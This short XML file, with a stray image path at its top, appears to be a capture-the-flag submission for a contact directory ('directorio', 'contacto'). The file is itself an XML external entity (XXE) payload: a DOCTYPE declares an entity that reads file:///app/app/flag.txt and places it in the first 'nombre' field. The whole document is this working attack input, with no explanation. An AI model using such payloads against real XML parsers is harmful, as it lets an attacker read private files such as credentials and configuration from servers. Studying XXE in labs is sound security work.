 <?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM  "file:///app/app/flag.txt" >]>
<directorio>
<contacto>
<nombre>&xxe;</nombre>
<telefono></telefono>
</contacto>
<contacto>
<nombre></nombre>
<telefono></telefono>
</contacto>
</directorio>